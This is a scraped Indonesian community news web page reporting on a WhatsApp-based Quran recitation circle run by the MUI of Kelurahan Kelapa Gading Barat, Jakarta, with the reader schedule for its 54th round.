				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F&amp;text=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F&amp;media=https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg&amp;description=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54%20https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://kabartrend.com/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Jakarta, kabartrend.com &#8212; Bermula dari terbentuknya kepengurusan MUI Kelurahan Kelapa Gading Barat pada 15 September 2017 yang menetapkan Ketua terpilih Ustadz Dudi Akasyah, S.Ag., MSi. </p>
<p>Acara dihadiri oleh Ketua MUI Kecamatan Kelapa Gading, Ustadz Agus Muslim, S.Ag, MPd. Bertempat di Kantor Kelurahan Kelapa Gading Barat.</p>
<p>MUI Kelurahan merupakan wadah silaturahmi Para Alim Ulama, Ustadz, Ustadzah, Takmir Masjid, Majlis Taklim, Aktifis Dakwah dan Tokoh Masyarakat yang berada di Kelurahan Kelapa Gading Barat, Jakarta. </p>
<p>Silaturahmi dilaksanakan salah-satunya dengan memanfaatkan media sosial, yaitu group Whatsapp.</p>
<p>Melalui media tersebut para pengurus bertukar pikiran, mengkaji dinamika umat dan aktifitas keagamaan di masyarakat.</p>
<p>Koordinator Khatmil Quran MUI Kelurahan Kelapa Gading Barat sekaligus Ketua LPTQ Kelurahan, Ustadzah Umi Romadon menyampaikan berkenaan pelaksanaan Khotmil Quran secara virtual. </p>
<p>Satu putaran Khatmil Quran yaitu dua minggu. Alhamdulillah hingga sekarang (26/09/2020) sudah mencapai putaran ke 53, yang artinya sudah khatam 53 kali !</p>
<p>Khusus di Bulan Ramadhan, kegiatan Khotmil Quran dilaksanakan per 10 hari sehingga dalam satu bulan menyelesaikan khatam tiga kali.</p>
<p>Manfaat yang dirasakan melalui kegiatan tersebut yakni syiar Islam semakin hidup dan ikatan silaturahmi semakin kuat meskipun banyak dari pengurus belum sempat bertatap muka mengingat kesibukan berkhidmat kepada umat. </p>
<p>Ketua MUI Kelurahan KGB, Ustadz Dudi Akasyah, sangat mengapresiasi program tersebut, bahkan acara ini patut ditiru oleh yang lainnya sehingga kita selalu diingatkan agar senantiasa berinteraksi harmonis dengan Al-Quran.</p>
<p>In sya Allah, kegiatan Khotmil Quran ini langgeng ila yaumil qiyamah. Aamiin.</p>
<p>Melalui mukjizat Al-Quran, semoga kita memperoleh keselamatan di dunia dan akhirat. Aamiin.</p>
<p>Jadwal Khotmil Qur&#8217;an<br />
MUI Kelapa Gading Barat<br />
Putaran ke-54<br />
(26 September-10 Oktober 2020)</p>
<p>Juz 01 Ust Supardi<br />
Juz 02 H Soeratno<br />
Juz 03 H Soeratno<br />
Juz 04 Rusimin<br />
Juz 05 H Fachruddin<br />
Juz 06 Ust H Sariono<br />
Juz 07 Ust H Sariono<br />
Juz 08 H Luthfi<br />
Juz 09 H Luthfi<br />
Juz 10.Ust Hajad<br />
Juz 11 Nur Hasanah<br />
Juz 12 Nurvi<br />
Juz 13 Nurvi<br />
Juz 14 Umi Romadhon<br />
Juz 15 Umi Romadhon<br />
Juz 16 Ust Mas&#8217;ud<br />
Juz 17 Ust Mas&#8217;ud<br />
Juz 18 Ust M Rosyidi<br />
Juz 19 Ust M Rosyidi<br />
Juz 20 Ust Dudi Akasyah<br />
Juz 21 Ust Dudi Akasyah<br />
Juz 22 Ust Imam Nasukha<br />
Juz 23 Ust Imam Nasukha<br />
Juz 24 Ust Amris<br />
Juz 25 Ust Amris<br />
Juz 26 H Bambang<br />
Juz 27 H Bambang<br />
Juz 28 Kosasih<br />
Juz 29 Kosasih<br />
Juz 30 Ust Supardi</p>
<p>Doa Khotmil Quran Ust Imam Nasukha</p>
<p>Dai26092020</p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://kabartrend.com/tag/jakarta-utara/" rel="tag">Jakarta Utara</a> <a href="https://kabartrend.com/tag/khatmil-quran/" rel="tag">Khatmil Quran</a> <a href="https://kabartrend.com/tag/mui-kelurahan-kelapa-gading-barat/" rel="tag">MUI Kelurahan Kelapa Gading Barat</a> <a href="https://kabartrend.com/tag/tadarus/" rel="tag">Tadarus</a></span>
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kabartrend.com/2020/09/24/syiar-islam-di-kelurahan-kelapa-gading-barat-jakarta-utara/" rel="prev"><span>Previous post</span> Syiar Islam di Kelurahan Kelapa Gading Barat, Jakarta Utara</a></div><div class="nav-next"><a href="https://kabartrend.com/2020/09/28/214/" rel="next"><span>Next post</span> Majelis Ta&#8217;lim As-Sakinah Desa Cipicung Menyelenggarakan Pengajian Rutin</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-list-related"><h3 class="related-title"><span>Baca Juga</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025" rel="bookmark">Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/03/23/mabit-ramadhan-baitul-maal-1446-h-2025-di-masjid-jami-al-ikhlash-jl-p-galang-kelapa-gading-jakarta-utara/" itemprop="url" title="Permalink to: Mabit Ramadhan Baitul Maal 1446 H / 2025  di Masjid Jami&#8217; Al-Ikhlash, Jl P Galang, Kelapa Gading, Jakarta Utara" rel="bookmark">Mabit Ramadhan Baitul Maal 1446 H / 2025  di Masjid Jami&#8217; Al-Ikhlash, Jl P Galang, Kelapa Gading, Jakarta Utara</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2024/06/18/panitia-kurban-baitul-maal-at-taqwa-rw-05-kelurahan-kelapa-gading-barat-jakarta-utara/" itemprop="url" title="Permalink to: Panitia Kurban Baitul Maal At-Taqwa RW 05 Kelurahan Kelapa Gading Barat, Jakarta Utara" rel="bookmark">Panitia Kurban Baitul Maal At-Taqwa RW 05 Kelurahan Kelapa Gading Barat, Jakarta Utara</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2024/02/08/ustadz-h-dudi-akasyah-sag-msi-dan-baitul-maal-kelapa-gading-jakarta-utara/" itemprop="url" title="Permalink to: Ustadz H Dudi Akasyah, SAg, MSi. dan Baitul Maal Kelapa Gading, Jakarta Utara" rel="bookmark">Ustadz H Dudi Akasyah, SAg, MSi. dan Baitul Maal Kelapa Gading, Jakarta Utara</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2023/11/21/jadwal-khatib-masjid-jamie-ar-rohmah-komplek-tni-al-kelapa-gading-barat-jakarta-utara-tahun-2023/" itemprop="url" title="Permalink to: Jadwal Khatib Masjid Jamie&#8217; Ar-Rohmah Komplek TNI AL Kelapa Gading Barat, Jakarta Utara, Tahun 2023" rel="bookmark">Jadwal Khatib Masjid Jamie&#8217; Ar-Rohmah Komplek TNI AL Kelapa Gading Barat, Jakarta Utara, Tahun 2023</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2023/07/30/pengajian-di-masjid-al-barkah-kodamar-kelapa-gading-barat-kelapa-gading-jakarta-utara/" itemprop="url" title="Permalink to: Pengajian di Masjid Al Barkah, Kodamar, Kelapa Gading Barat, Kelapa Gading, Jakarta Utara" rel="bookmark">Pengajian di Masjid Al Barkah, Kodamar, Kelapa Gading Barat, Kelapa Gading, Jakarta Utara</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2023/06/27/h-dudi-akasyah-mau-shalat-ied-dimana-daftar-masjid-dan-mushalla-yang-menyelenggarakan-shalat-iedul-adha-di-kelurahan-kelapa-gading-barat-kelapa-gading-jakarta-utara-tahun-1444-h-2023/" itemprop="url" title="Permalink to: H Dudi Akasyah : Mau shalat ied dimana? Daftar Masjid dan Mushalla yang menyelenggarakan shalat Iedul Adha di Kelurahan Kelapa Gading Barat, Kelapa Gading, Jakarta Utara, Tahun 1444 H / 2023" rel="bookmark">H Dudi Akasyah : Mau shalat ied dimana? Daftar Masjid dan Mushalla yang menyelenggarakan shalat Iedul Adha di Kelurahan Kelapa Gading Barat, Kelapa Gading, Jakarta Utara, Tahun 1444 H / 2023</a></div></li><li><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2023/06/25/rapat-panitia-kurban-baitul-maal-at-taqwa-dan-karang-taruna-rw-05-kelapa-gading-barat-kelapa-gading-jakarta-utara-ahad-25-juni-2023/" itemprop="url" title="Permalink to: Rapat Panitia Kurban: Baitul Maal At-Taqwa dan Karang Taruna RW 05 Kelapa Gading Barat, Kelapa Gading, Jakarta Utara, Ahad 25 Juni 2023" rel="bookmark">Rapat Panitia Kurban: Baitul Maal At-Taqwa dan Karang Taruna RW 05 Kelapa Gading Barat, Kelapa Gading, Jakarta Utara, Ahad 25 Juni 2023</a></div></li></ul></div><div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="related-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" class="image-related" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20200926_160417" /></a></div><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" rel="bookmark">Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat</a></div></li><li><div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" class="image-related" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2023-09-15-10-15-28-25" /></a></div><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" rel="bookmark">LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025</a></div></li><li><div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" class="image-related" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250726_164355" /></a></div><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" rel="bookmark">Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren</a></div></li><li><div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" class="image-related" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-07-19-11-46-37-68" /></a></div><div class="newkarma-core-related-title"><a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" rel="bookmark">Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kabartrend.com/wp-login.php?redirect_to=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="page-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-3137 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-publik category-terpopuler tag-haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat"><div class="content-thumbnail"><a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" class="image-related" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="IMG_20200926_160417" /></a></div><div class="item-article"><h4 class="infinite-related-title"><a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" rel="bookmark">Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat</a></h4><div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span>September 18, 2025</span></div><div class="entry-content entry-content-archive">Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB <a class="read-more" href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" title="Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" itemprop="url"></a></div></div></div></div><div class="item-infinite"><div class="item-box clearfix post-3128 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-publik category-terpopuler tag-lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025"><div class="content-thumbnail"><a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" class="image-related" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="Screenshot_2023-09-15-10-15-28-25" /></a></div><div class="item-article"><h4 class="infinite-related-title"><a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" rel="bookmark">LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025</a></h4><div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span>August 31, 2025</span></div><div class="entry-content entry-content-archive">Kabartrend.com_Jakarta&#8211;Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara dilaksanakan pada Hari Selasa dan Rabu, 26-27 Agustus 2025, bertempat di Gedung Yos <a class="read-more" href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" title="LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" itemprop="url"></a></div></div></div></div><div class="item-infinite"><div class="item-box clearfix post-3110 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-publik category-terpopuler tag-festival-santri-sakinah-internasional-school-kelapa-gading tag-pesantren tag-silabus"><div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" class="image-related" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="IMG_20250726_164355" /></a></div><div class="item-article"><h4 class="infinite-related-title"><a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" rel="bookmark">Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren</a></h4><div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span>July 26, 2025</span></div><div class="entry-content entry-content-archive">SILABUS Festival Santri Sakinah Internasional School Kelapa Gading Pesantren Setiap Selasa &nbsp; 1. Kitab Kuning (Kitab Safinah, Sulam Taufiq, Jurumiyah, Buku Diktat <a class="read-more" href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" title="Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" itemprop="url"></a></div></div></div></div><div class="item-infinite"><div class="item-box clearfix post-3102 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-publik category-terpopuler"><div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" class="image-related" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="Screenshot_2025-07-19-11-46-37-68" /></a></div><div class="item-article"><h4 class="infinite-related-title"><a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" rel="bookmark">Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah</a></h4><div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span>July 19, 2025</span></div><div class="entry-content entry-content-archive">Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, Madrasah &nbsp; Klasikal berdasarkan kemampuan Ruang ber-AC Seragam dengan rompi Bisa pagi, siang atau sore <a class="read-more" href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" title="Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" itemprop="url"></a></div></div></div></div><div class="item-infinite"><div class="item-box clearfix post-3087 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-organisasi category-publik category-terpopuler tag-bertempat-di-balai-rw-02-kelurahan-kelapa-gading-barat tag-jakarta tag-notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1447-hijriyah-tahun-2025"><div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" class="image-related" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="Screenshot_2025-07-06-18-40-47-45" /></a></div><div class="item-article"><h4 class="infinite-related-title"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" rel="bookmark">Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta</a></h4><div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a 